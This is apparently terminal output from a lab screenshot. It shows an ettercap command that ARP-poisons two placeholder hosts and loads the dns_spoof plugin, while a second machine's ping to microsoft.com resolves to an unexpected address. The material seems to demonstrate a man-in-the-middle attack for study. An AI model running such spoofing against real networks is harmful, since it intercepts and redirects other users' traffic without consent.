 Trash
File Actions Edit View Help
root@pc2:/# ettercap -T -q -i eth0 -P dns_spoof -M arp:remote /1.2.3.4// /1.2.3.1//
root@pc3: /
copyright 2001-2015 Ettercap Development Team
File Actions Edit View Help
root@pc3:/# ping microsoft.com
PING microsoft.com (142.250.185.3) 56(84) bytes of data.
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=1 ttl=59 time=23.5 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=2 ttl=59 time=33.6 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=3 ttl=59 time=32.1 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=4 ttl=59 time=22.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=5 ttl=59 time=28.9 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=6 ttl=59 time=27.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=7 ttl=59 time=25.5 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=8 ttl=59 time=27.6 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=9 ttl=59 time=30.2 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=10 ttl=59 time=29.1 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=11 ttl=59 time=23.2 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=12 ttl=59 time=26.2 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=13 ttl=59 time=27.4 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=14 ttl=59 time=23.6 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=15 ttl=59 time=22.3 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=16 ttl=59 time=24.5 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=17 ttl=59 time=30.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=18 ttl=59 time=29.9 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=19 ttl=59 time=28.1 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=20 ttl=59 time=33.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=21 ttl=59 time=26.3 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=22 ttl=59 time=97.5 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=23 ttl=59 time=65.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=24 ttl=59 time=29.8 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=25 ttl=59 time=32.1 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=26 ttl=59 time=28.3 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=27 ttl=59 time=18.7 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=28 ttl=59 time=31.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=29 ttl=59 time=31.9 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=30 ttl=59 time=27.9 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=31 ttl=59 time=35.9 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=32 ttl=59 time=35.4 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=33 ttl=59 time=35.6 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=34 ttl=59 time=35.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=35 ttl=59 time=31.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=36 ttl=59 time=36.6 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=37 ttl=59 time=28.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=38 ttl=59 time=32.1 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=39 ttl=59 time=27.9 ms
^C64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=40 ttl=59 time=39.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=41 ttl=59 time=27.0 ms
64 bytes from www.microsoft.com (142.250.185.3): icmp_seq=42 ttl=59 time=25.9 ms
^C
--- microsoft.com ping statistics ---
(jrodriguezgonzalez6)